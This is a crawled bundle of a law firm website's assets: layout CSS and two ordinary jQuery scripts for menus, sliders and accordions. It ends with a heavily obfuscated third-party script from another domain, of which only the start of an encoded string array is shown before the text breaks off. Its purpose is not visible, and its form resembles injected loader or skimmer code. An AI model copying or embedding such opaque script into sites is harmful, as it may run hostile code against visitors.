	margin-bottom:20px;
	font-size:16px;
	position:relative;
}
 @media only screen and (min-width: 768px) {
.search form {
 font-size: .9rem;
}
}
 @media only screen and (min-width: 992px) {
.search form {
 font-size: 18px;
 margin-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
.search form {
 font-size: 20px;
 margin-bottom:40px;
}
}
 @media only screen and (min-width: 1820px) {
.search form {
 font-size: 28px;
}
}
/* form typography */
.search form label {
	font-weight: 700;
	color:#80929F;
	display: block;
	max-width: 100%;
}
aside .search form label {
	margin-bottom: 10px;
}
select {
	/* you should keep these firsts rules in place to maintain cross-browser behaviour */
    -webkit-appearance: none;
	-moz-appearance: none;
	-o-appearance: none;
	appearance: none;
	outline: none;
}
 select::-ms-expand {
 display: none;
}
.search form input[type=text], .search form input[type=email], .search form textarea, .search form select {
	width:100%;
	font-weight:700;
	color:#80929F;
	-webkit-appearance:none;
	border-radius: 0;
	border: 1px solid #9eb0bc;
	background-color: transparent;
	display:block;
}
.search input[type="submit"] {
	clear:both;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
}
.search input[type="submit"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 input::-webkit-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input::-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-ms-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
/* search form input padding */

.search form input[type=text], .search form input[type=email], .search form textarea {
	padding:11px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search form select {
	padding:9px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search input[type="submit"], .search input[type="reset"] {
	padding:9px;
	padding-left:1rem;
	padding-right:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
@media only screen and (min-width: 768px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:8px;
 padding-left:1rem;
}
.search form select {
 padding:6px;
 padding-left:1rem;
}
 .search input[type="submit"] {
 padding:6px;
 padding-left:1rem;
 padding-right:1rem;
}
}
 @media only screen and (min-width: 992px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:14px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
 .search form select {
 padding:12px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
.search input[type="submit"] {
 padding:12px;
 padding-left:1.75rem;
 padding-right:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form label {
 margin-bottom: 20px;
}
}
/* search form with search icon */


.search form .search-icon {
	background-image: url(../images/search-icon-blue.png);
	background-repeat: no-repeat;
	background-position: 97.5% 0px;
	background-size: contain;
}
 @media only screen and (min-width: 700px) {
.search form .search-icon {
 background-position: 96.5% 0px;
}
}
 @media only screen and (min-width: 768px) {
.search form .search-icon {
 background-position: right 0px;
}
}
/* search form custom select */
.search form select {
	background-image: url(../images/select-down-arrow.png);
	background-repeat: no-repeat;
	background-position: 95% 15px;
	background-size: 19px 10px;
}
 @media only screen and (min-width: 768px) {
 .search form select {
background-position: 95% 15px;
 background-size: 12px 6px;
}
}
 @media only screen and (min-width: 992px) {
 .search form select {
background-position: 95% 20px;
 background-size: 16px 8px;
}
}
 @media only screen and (min-width: 1200px) {
 .search form select {
background-position: 95% 20px;
 background-size: 19px 10px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form select {
background-position: 95% 25px;
 background-size: 31px 16px;
}
}
/* larger button for attorney search form */


/* attorney search submit button */

.input-button-left {
	text-align:left;
}
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
	clear:both;
	font-size:17px;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
	padding:10px;
	padding-left:3rem;
	padding-right:3rem;
}
.input-button-left input[type="submit"]:hover, .input-button-left input[type="reset"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 @media only screen and (min-width: 768px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 padding:8px;
 padding-left:2rem;
 padding-right:2rem;
}
}
 @media only screen and (min-width: 992px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:18px;
 padding:12px;
 padding-left:3rem;
 padding-right:3rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:26px;
 padding:20px;
 padding-left:4rem;
 padding-right:4rem;
 margin-top:15px;
 margin-bottom:15px;
}
}
/* alphabet */
 .alphabet {
	display:block;
	clear: both;
	width:100%;
	margin:0px;
	padding:0px;
}
main .alphabet {
	padding-top:10px;
}
 @media only screen and (max-width: 767px) {
 .alphabet .eqWrap {
 display: inline;
}
 .alphabet .eq {
 display: inline;
}
 .alphabet .equalHW {
 display: inline;
}
 .alphabet a {
 font-size:18px;
 font-size:4vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 margin-right:0.5%;
 vertical-align:middle;
}
 main .alphabet a {
 color:#80929F;
}
 .alphabet a {
 width:10%;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 margin-top:10px;
 margin-bottom:10px;
 margin-left:2px;
 margin-right:2px;
 padding-top:6px;
 padding-bottom:6px;
 border: 2px solid #6B7AA6;
 text-align:center;
}
 main .alphabet a {
 border: 1px solid #9EB0BD;
}
}
 @media only screen and (min-width: 768px) {
    /* flex wrap styles */
     .alphabet .eqWrap {
 display: flex;
}
 .alphabet .eq {
}
 .alphabet .equalHW {
 flex: 1;
}
 .alphabet .equalHMWrap {
 justify-content: space-between;
 margin-bottom:40px;
}
 main .alphabet .equalHMWrap {
 margin-bottom:20px;
}
 .alphabet .equalHMR {
 width: 7%;
 border: 3px solid #6B7AA6;
 text-align:center;
}
 main .alphabet .equalHMR {
 border: 1px solid #9EB0BD;
}
 .alphabet .equalHMR:hover, .alphabet .equalHMR.focus {
 background-color:#00B040;
}
 .alphabet .equalHMR:hover > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:visited, .alphabet .equalHMR.hover > a:visited {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:hover, .alphabet .equalHMR.hover > a:hover {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a:visited, .alphabet .equalHMR.focus > a:visited {
 color:#FFF;
}
 .overlay .alphabet .equalHMR a:focus {
 color:#FFF;
 background-color:#00B040;
}
 .alphabet a {
 font-size:43px;
 font-size: 3.24vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 padding:10px;
 vertical-align:middle;
 background-color:transparent;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 flex: 1;
 width:100%;
}
 main .alphabet a {
 color:#80929F;
}
 main .alphabet {
 padding-top:20px;
}
}
 @media only screen and (min-width: 992px) {
 .alphabet .equalHMR {
 border: 4px solid #6B7AA6;
}
 .alphabet a {
 font-size:40px;
 font-size: 3vw;
}
}
 @media only screen and (min-width: 1200px) {
 .alphabet a {
 font-size:43px;
 font-size: 2.24vw;
}
}
 @media only screen and (min-width: 1600px) {
 main .alphabet .equalHMR {
 border: 2px solid #9EB0BD;
}
 .alphabet a {
 padding-top:6px;
 padding-bottom:6px;
}
}

/* attorney search results */

@media only screen and (max-width: 359px) {
 .attorney-listing {
 padding-top:10px;
 padding-bottom:10px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-bottom:10px;
}
}
@media only screen and (min-width: 360px) {
 .attorney-listing {
 position: relative;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: flex-start; /* refers to vertical alignment */
 justify-content: flex-start;/* refers to horizontal alignment */
 padding-top:20px;
 padding-bottom:40px;
 margin-bottom:20px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-right:4%;
}
}
 @media only screen and (min-width: 481px) {
.attorney-thumb {
 max-width: none;
flex-basis: 24%;
}
}
 @media only screen and (min-width: 768px) {
 .attorney-listing {
align-items: center;
}
 .attorney-thumb {
 width:17%;
 min-width:17%;
 flex-basis: 17%;
padding-right:30px;
margin-right:0;
}
 .attorney-info {
 width:83%;
min-width:83%;
flex-basis: 83%;
position: relative;
-js-display: flex;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
align-items: flex-end;
justify-content: flex-start;
}
 .attorney-info-lft {
 width:45%;
 min-width:45%;
 flex-basis: 45%;
padding-right:50px;
 display:inline-block;
vertical-align:bottom;
}
 .attorney-info-rt {
 display:inline-block;
vertical-align:bottom;
}
}
 @media only screen and (min-width: 1200px) {
 .attorney-thumb {
 padding-right:50px;
}
 .attorney-info-lft {
 min-width:36%;
 width:36%;
 flex-basis: 36%;
}
}
 @media only screen and (min-width: 1820px) {
 .attorney-thumb {
 width:15%;
 min-width:15%;
 flex-basis: 15%;
}
 .attorney-info {
 width:85%;
 min-width:85%;
 flex-basis: 85%;
}
}
.attorney-info p a {
	font-weight:700;
}
.attorney-info p a.phonelink, .attorney-info p a.phonelink:visited, .attorney-info p a.phonelink:hover {
	color: inherit;
	font-weight:400;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.attorney-info p a.phonelink:hover, .attorney-info p a.phonelink:focus {
	color: #002252;
	font-weight:400;
}
p.attorney-link {
	font-size:18px;
	font-weight:700;
}

/* font sizes */

 @media only screen and (max-width: 479px) {
.attorney-info p {
 font-size:13px;
}
 .attorney-info p.attorney-link {
 font-size:16px;
}
}
 @media only screen and (min-width: 480px) {
 p.attorney-link {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 p.attorney-link {
 font-size:20px;
}
}
 @media only screen and (min-width: 1820px) {
 p.attorney-link {
 font-size:40px;
}
}
/* -------- pagination --------- */

.pagination {
	font-weight:700;
	display: inline-block;
	padding-left: 0;
	margin:0;
	border-radius: 0;
	text-align:right;
	margin-top:15px;
	margin-bottom:15px;
	color:#6B7AA6;
}
ul.pagination li {
	margin-left: 0px;
}
 @media only screen and (min-width: 768px) {
 .pagination {
 margin:0;
 margin-top:28px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagination {
 margin-top:38px;
}
}
.accordion-content ul.pagination li {
	color: #6B7AA6;
}
.pagination>li {
	display: inline-block;
	padding-bottom:0;
	font-size:16px;
}
 @media only screen and (min-width: 1200px) {
 .content ul.pagination li {
 font-size:16px;
 padding-bottom: 0;
 margin-bottom: 0;
}
}
.pagination li {
}
.pagination li.disabled {
	border-right:none;
}
.pagination li:last-child {
	border-right:none;
}
.pagination>li>a, .pagination>li>span {
	position: relative;
	float: none;
	margin-left: 0;
	line-height: 1;
	color: #6B7AA6;
	text-decoration: none;
	background-color: #fff;
	padding:0px;
	padding-right: 5px;
	padding-left: 5px;
}
.pagination>li>a {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right:none;
}
.pagination>li>span {
	border: none;
}
.pagination>li.active>span {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
	z-index: 3;
	color: #002E6E;
	cursor: default;
	background-color: transparent;
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
	z-index: 2;
	color: #00B040;
	background-color: transparent;
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
	color: #ddd;
	cursor: not-allowed;
	background-color: transparent;
}
/* -------- SEARCH RESULTS FILTERING NAV TABS --------- */


.site-search {
	padding-top:10px;
	position:relative;
}
.site-search .pagetools {
	position: absolute;
	right:0;
	top:0;
}
.content-left .nav-tabs {
	padding:0;
	margin:0;
	padding-right:80px;
}
.content-left .nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0;
}
.content-left ul.nav-tabs li.nav-item {
	padding:0;
	margin:0;
	margin-bottom: -1px;
}
.content-left .nav-tabs .nav-item.active .nav-link {
	 color: #fff;
	background-color: #6B7AA6;
	border-color: #dee2e6 #dee2e6 #fff;
}
.content-left .tab-content {
	padding-top:24px;
	min-height:150px;
}
/* -------- CONTACT US PAGE --------- */

.office-thumbs {
	clear:both;
	display:block;
	float:none;
	padding-top:20px;
}
.office-thumbs h2 {
	border:none;
}
 @media only screen and (max-width: 767px) {
main .office-thumbs h2 {
 margin:0;
 padding:0;
 margin-bottom:6px;
}
.office-thumbs p {
 font-size:15px;
}
.office-thumbs .row {
 padding-top:15px;
 padding-bottom:20px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
}
 @media only screen and (max-width: 480px) {
main .office-thumbs h2 {
 font-size:4vw;
}
.office-thumbs p {
 font-size:3.5vw;
 padding-bottom:6px;
}
}
.office-thumbs h2 a:link {
	color: #002E6E;
}
.office-thumbs h2 a:visited {
	color: #002E6E;
}
.office-thumbs h2 a:hover, .office-thumbs h2 a:focus {
	color: #6B7AA6;
}
.office-thumbs p a:link {
	color: #6B7AA6;
	font-weight:700;
}
.office-thumbs p a:visited {
	color: #6B7AA6;
}
.office-thumbs p a:hover, .office-thumbs p a:focus {
	color: #002E6E;
}

/* telephone links */



/* contact form */

@media only screen and (min-width: 768px) {
.contactform {
 padding-top:10px;
 margin-top:20px;
 border-top-width: 1px;
 border-top-style: solid;
 border-top-color: #9EB0BD;
}
}
 @media only screen and (min-width: 1820px) {
 .contactform {
 padding-top:20px;
 margin-top:30px;
}
}
/* subscribe form */


@media only screen and (min-width: 768px) {
.subscribeform {
 padding-top:10px;
 margin-top:20px;
}
}
 @media only screen and (min-width: 1820px) {
 .subscribeform {
 padding-top:20px;
 margin-top:30px;
}
}
/* ====== FOOTER ======== */

footer {
	background-color:#6B7AA6;
	padding-top:24px;
	padding-bottom:24px;
	color:#FFF;
	text-align:center;
}
@media only screen and (min-width: 768px) {
 footer {
text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 footer {
 padding-top:30px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1820px) {
 footer {
 padding-top:60px;
 padding-bottom:60px;
}
}
ul.footer-menu {
	font-size: 11px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
	margin:0;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
ul.footer-menu {
 font-size: 12px;
 text-align:left;
}
}
 @media only screen and (min-width: 1820px) {
ul.footer-menu {
 font-size: 21px;
}
}
ul.footer-menu li {
	display:inline;
	color:#FFF;
 padding-left:.4rem;
 padding-right:.8rem;
	border-right: 1px solid #FFF;
}
ul.footer-menu li:first-child {
	padding-left:0;
}
ul.footer-menu li:last-child {
	border-right: none
}
ul.footer-menu li a {
	color:#FFF;
}
ul.footer-menu li a:hover {
	color:#FFF;
	opacity:.8;
}
footer p {
	font-size: 11px;
	line-height:120%;
	margin:0;
	padding:0;
	padding-bottom:5px;
	color:#FFF;
}
footer p a {
	color:#FFF;
}
footer p a:visited {
	color:#FFF;
	opacity:1;
}
footer p a:hover {
	color:#FFF;
	opacity:.8;
}
footer p span {
	display:block;
}
 @media only screen and (min-width: 768px) {
footer p {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
footer p span {
 display: inline;
}
}
 @media only screen and (min-width: 1820px) {
footer p {
 font-size: 21px;
}
}
footer .social {
	text-align:center;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
footer .social {
 text-align:right;
}
}
footer .social a {
	display:inline;
 margin-right:.7rem;
	opacity:.43;
}
footer .social a:visited {
	opacity:.43;
}
footer .social a:hover {
	opacity:.6;
}
footer .social img {
	width:36px;
}
 @media only screen and (min-width: 768px) {
 footer .social img {
 /*width:29px;*/
  width:36px;
}
}
 @media only screen and (min-width: 992px) {
 footer .social img {
 /*width:31px;*/
 width:38px;
}
}
 @media only screen and (min-width: 1200px) {
 footer .social img {
 width:48px;
}
}
 @media only screen and (min-width: 1820px) {
 footer .social img {
 width:74px;
}
}
/* ------ Attorney Disclaimer Layover ----------- */


.disclaimer-btn {
	cursor:pointer;
}
.disclaimer-btn:visited {
	color: inherit;
}
.disclaimer-btn:hover {
	color: #002E6E;
}
.modal-backdrop {
	background-color:  transparent !important;
	opacity:0 !important;
}
.modal {
	padding-right:0 !important;
}
.modal-dialog {
	width: 100%;
	height:100%;
	margin:0 !important;
	background-color:rgba(93, 112, 128, 0.81);
	padding:20px;
}
 @media only screen and (min-width: 768px) {
 .modal-dialog {
 padding:40px;
}
}
 @media only screen and (min-width: 992px) {
 .modal-dialog {
 padding:60px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-dialog {
 padding:80px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-dialog {
 padding:100px;
}
}
.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: none;
	border-radius: 0;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center; /* refers to vertical alignment */
}
.modal-content .close {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#6B7AA6;
	vertical-align:top;
	opacity:1;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 top: 15px;
 right:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 top: 20px;
 right:20px;
}
}
 @media only screen and (min-width: 1820px) {
.modal-content .close {
 top: 40px;
 right:40px;
}
}
.modal-content .close span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-10px;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 font-size:40px;
}
.modal-content .close span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 font-size:60px;
}
.modal-content .close span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .modal-content .close {
 top: 15px;
 right: 35px;
}
}
.modal-content .modal-container {
	width:90%;
	padding:0;
	margin:0;
	margin-left:auto;
	margin-right:auto;
}
/*  --- modal typography ---  */

.modal-content .modal-container h2 {
	border:0;
}
 @media only screen and (max-width: 479px) {
.modal-content .modal-container h2 {
 font-size:15px;
font-size:4.25vw;
}
}
.modal-content .modal-container h2 span {
	display:block;
}
 @media only screen and (min-width: 768px) {
 .modal-content .modal-container h2 span {
 display:inline;
}
}
.modal-content .modal-container p {
	color:#80929F;
	font-size:16px;
	font-size:3.75vw;
}
 @media only screen and (min-width: 480px) {
.modal-content .modal-container p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-container p {
font-size:16px;
}
}
 @media only screen and (min-width: 992px) {
.modal-content .modal-container p {
font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-container p {
font-size:22px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-container p {
font-size:34px;
}
}
/* --- modal buttons --- */

.modal-content .modal-buttons {
	margin-top:15px;
}
.modal-content .modal-buttons .btn {
	margin-right:15px;
}
 @media only screen and (max-width: 480px) {
 .modal-content .modal-buttons .btn {
 font-size:13px;
 padding:6px;
 padding-left:9px;
 padding-right:9px;
 margin-right:9px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-buttons {
 margin-top:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-buttons .btn {
 font-size:17px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-buttons {
 margin-top:90px;
}
 .modal-content .modal-buttons .btn {
 font-size:28px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://bergersingerman.com/assets/js/global.js?ver=1
body_size: 267
content:
function openNav() {
    document.getElementById("MainNav").style.height = "100%";
}

/* Close */
function closeNav() {
    document.getElementById("MainNav").style.height = "0%";
}

/* Open */
function openSearch() {
    document.getElementById("SearchNav").style.height = "100%";
}

/* Close */
function closeSearch() {
    document.getElementById("SearchNav").style.height = "0%";
}

function openCity(evt, cityName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
}

$(function() {
        $('ul.fader li').hide();
        $('ul.fader li').css('position', 'relative');
        $('ul.fader li').css('top', '0px');
        $('ul.fader li').css('left', '0px');

        var max = $('ul.fader li').length;

        function showSlider() {

            if(localStorage.slider) {$('.fader').find('li:nth('+localStorage.slider+')').fadeIn(0);
                localStorage.slider = parseInt(localStorage.slider,10) + 1;
                if(localStorage.slider >= max) localStorage.slider=0;
            }else{
                 $('.fader').find('li:nth(0)').fadeIn(0);
                localStorage.slider=1;
            }
        }

        showSlider();

      });

	  $('.alphabet .equalHMR').on("touchstart", function (e) {
'use strict'; //satisfy code inspectors
var link = $(this); //preselect the link
if (link.hasClass('hover')) {
    return true;
 }
else {
   //link.addClass('hover');
   //$('ul > li').not(this).removeClass('hover');
   //e.preventDefault();
   //return false; //extra, and to make sure the function has consistent return points
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://bergersingerman.com/assets/js/main.js
body_size: 605
content:
$(document).ready(function(){
	
	
    
	  $('.header-fixed').scrollToFixed();
		
		
		$(window).scroll(function() {     
    var scroll = $(window).scrollTop();
    if (scroll > 0) {
        $(".header-fixed").addClass("active");
    }
    else {
        $(".header-fixed").removeClass("active");
    }
});



$('a[href^="#intro"]').on('click', function(event) {
    var target = $(this.getAttribute('href'));
    if( target.length ) {
        event.preventDefault();
        $('html, body').stop().animate({
            scrollTop: target.offset().top
        }, 1000);
    }
});


// if arrows are needed on the home page slider:

/* $('.home-slider').owlCarousel({
         margin: 0,
        nav: false,
		dots: false,
        autoplay: false,
		//autoWidth:true,
       fluidSpeed: 4000,
        autoplaySpeed: 800,
		navSpeed: 600,
        loop: true,
       // navText: ["<img src='/assets/images/left-arrow.png'>", "<img src='/assets/images/right-arrow.png'>"],
        responsiveClass: true,
		responsive: {
            0: {
                items: 1
            },
			
			480: {
                items: 1
            },
			
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });*/
	
	var $owl = $('.home-slider').owlCarousel({
    items: 1,
	  margin: 0,
        nav: false,
		dots: false,
        autoplay: false,
    loop:true
});

$owl.trigger('refresh.owl.carousel');


	 $('.news-carousel').owlCarousel({
         margin: 40,
        nav: true,
		dots: false,
        autoplay: false,
		//autoWidth:true,
       fluidSpeed: 4000,
        autoplaySpeed: 800,
		navSpeed: 600,
        loop: true,
        navText: ["<img src='/assets/images/left-arrow.png' alt='Previous Item'>", "<img src='/assets/images/right-arrow.png' alt='Next Item'>"],
        responsive: {
            0: {
                items: 1
            },
			
			480: {
                items: 1
            },
			
            768: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    });
	
	$('.news-carousel').find('.owl-nav').removeClass('disabled');
$('.news-carousel').on('changed.owl.carousel', function(event) {
	$(this).find('.owl-nav').removeClass('disabled');
});



$('.accordion-toggle').on('click', function(event){
    	event.preventDefault();
    	// create accordion variables
    	var accordion = $(this);
    	var accordionContent = accordion.next('.accordion-content');
    	var accordionToggleIcon = $(this).children('.toggle-icon');

    	// toggle accordion link open class
    	accordion.toggleClass("open");
    	// toggle accordion content
    	accordionContent.slideToggle(250);

    	// change plus/minus icon
    	if (accordion.hasClass("open")) {
    		accordionToggleIcon.html("<img src=\"/assets/images/toggle-icon-x.png\" width=\"32\" height=\"16\" alt=\"Toggle Button Open\">");
    	} else {
    		accordionToggleIcon.html("<img src=\"/assets/images/toggle-icon-plus.png\" width=\"16\" height=\"32\" alt=\"Toggle Button Closed\">");
    	}
    });
	$('.default-open').first().click();



});

// original readmore using Bootstrap:



  $("#readmore").on("hide.bs.collapse", function(){
    $(".readmore").html('Read More');
  });
  $("#readmore").on("show.bs.collapse", function(){
    $(".readmore").html('Read Less');
  });


  $("#readmore_sm").on("hide.bs.collapse", function(){
    $(".readmore").html('Read More');
  });
  $("#readmore_sm").on("show.bs.collapse", function(){
    $(".readmore").html('Read Less');
  });
  
  
  
 

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shayne.js
body_size: 37766
content:
var _0x6792958d=['E2bOivS','oZtcUKiE','WOhcMr1RfW','W5yBEmoYDa','WPvvWOiTwq','W6eIWOCdW5O','W4ugCmkBWOO','W6hdMSovACo8','qmo4W71KpG','W7mTWPHIpq','x2j9w8kh','W5ecASkxWRq','y3C+WRZdQG','W4iGFmkjWRm','ECkXidiM','WORdKeTyEW','itqUvW0MW6P2W5XUW5S','l8k8W4WDoa','W4vMWRPMca','xLpdGh86W4RcJ8oRmW','xN3dSmkkW5a','vrTIWQXP','BLdcVSoWW5i','kaBcIhuV','W7ejwgVdUa','ymoMCSkKkW','rCoWF8k6za','WOBcGcu','yM1VkhS','bvuOWPRcLG','W45BWPBdKXK','WRz7W5mBoG','DNCni8ob','DmkegGWv','W6vkWRidWRm','WPqEW78kFW','WR7cQmk7WODp','bmkyf8oHWRK','W4pcU3BdI0a','WQmKg8kpda','WPzMbmoXcG','W7P6EM/dRq','WPivWOKcua','W5jiFMpdJW','eZRdHmo9W4C','WP17W5WGmq','W4/dImoRumou','uSoUWO1jWOO','WQ/dI3XAua','Fmojx8kk','W7OjxCo5hG','wmoZWPrjWPe','teTFzCki','mSoEj8kvoa','B19pxCkT','EwTSqmkU','zwvDvXi','W7Kjv8k9EG','WQy1W6pcVM5Gp8ocW6vwW41xjq','WOahW7FdOt0','nhHcWPhdVa','uSoky8kcnG','W7mhuSkiWPy','s0BcVbldGG','WOHoi8ogcW','WR5VWRqzzG','AxbFwrO','w8kvir8b','kw/cQSomrG','WQJdGCo2W4Ke','W4eGy8kHxa','W4JdLmoFvCon','W4m2sSkhWOu','WOFcNJWfW6C','W4y6wCklWQu','W7vqWQddMam','W6PUrCk/','imoTW47cSqK','WRddVmo8W7WF','W60Nt8kTWPq','uvpdNSkeW7u','W4eCy8kQqW','W6qED8kGEq','iMC0WPNdKa','W4xcKg/dKeq','qCk/iH0H','scr+WQ99','sgCel8ok','W6vPW7bCWOi','xmk1WPZcNtm','vmkQpbHQ','WRJcKczHwW','jdKfW6ldQa','Eur8ySkN','t8k3lqam','dSodjSkFbG','WObuwY0H','W5vNW7RdQZO','WQzxhSoPkW','mbhdPSo+W4q','c8klk8oDWPC','omk3WQVcStu','p8kiW5CCoG','ruyMWQbN','vuTYm3W','lciTWPrE','vmouq8kDnq','xuLVWPxcSa','W5ddPWVdNfa','iCkoWOL/WQBcVmkerq','WQBcNbHxkG','E8oOqWtcTq','W6G5WRqrW78','BfDwCGC','W6ldJ8owECo5','pSksmCoYWRK','Df5htIO','W6eCs8kIsq','WRv+W5WVga','zKNcMIZdTG','WODDWOa','WPvIqsWa','hSoWW7/cPsO','AKX2xGi','W6CJW7NdMKi','D0rLrSkS','W7PJWPBdP3u','WQ9PWQqyCW','D0LuFCkU','cHeyWQm','gSoqn8kkcq','WOv6lmoBna','ExOwdCo8','EKvADCko','W7dcTf3dP1S','BvCkWPpdTq','WOLXkCoefG','W7Wpx0RdLW','kNapWPRcTG','WRRcOCk6WO1/','zXm4WOWc','WR/cV8kjWODb','w8owwSk/eW','WQJcIaOIW7C','W5yQtSkkua','W6ORW5FdQ18','a8knmCkdWOa','iSoln8kjdG','fKuJvCkd','CN9qqsO','W50iCmoUhq','tutcUWddQq','WOJcJWa8W4G','lG/cKNnI','W7yvxMddUq','uaunWOuW','FdXIWPfB','WR7cRs4iWPq','W5tcSqL5EwNcNJtdVq','WRnMW5y6oa','WRldKmowW6CS','Fgv/i0a','FLzezc0','WPlcIgujaW','FMvMxZa','AeH7Eci','WQdcJJ4WW5q','dHBcRCorWOf9B2tcSMNcTJ/dNW','F3aPWPtdRG','W4zmWRyAWQG','WPldVX5QCW','aahcHNSQ','pmkiW7G0cq','W7mTWPKhiq','x0ClWR7dKq','ACokratcSG','t2LYusy','W5yTt8kezW','WOVcPCkTWRPj','W6jNW4XRWRq','nmkBW4iliW','aKJcNdVdRG','z2rIfHS','W5G5u8kKFa','tSoUWOntWOu','WOZcVmkzWQfR',